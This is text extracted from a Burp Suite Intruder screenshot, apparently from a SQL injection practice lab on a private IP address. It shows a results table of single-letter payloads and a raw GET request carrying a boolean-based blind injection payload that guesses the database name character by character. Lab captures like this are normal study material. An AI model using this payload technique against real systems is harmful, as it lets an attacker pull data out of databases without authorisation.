 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 205
1 a 200 204
2 b 200 204
3 c 200 204
4 d 200 205
5 e 200 204
6 f 200 204
7 g 200 204
8 h 200 204
9 i 200 204
Request Response
Raw Params Headers Hex
GET /boolean/boolean.php?id=1'+and+substr(database(),1,1)='d'--+ HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0